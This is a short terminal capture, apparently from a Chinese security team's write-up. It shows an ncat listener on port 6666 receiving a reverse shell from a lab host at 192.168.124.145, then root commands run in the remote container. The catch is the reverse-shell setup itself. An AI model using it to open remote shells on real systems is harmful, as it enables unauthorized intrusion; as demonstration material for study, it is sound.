 [root@localhost ~]#
[root@localhost ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.124.145.
Ncat: Connection from 192.168.124.145:38852.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c5752de205cf:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
Khan安全团队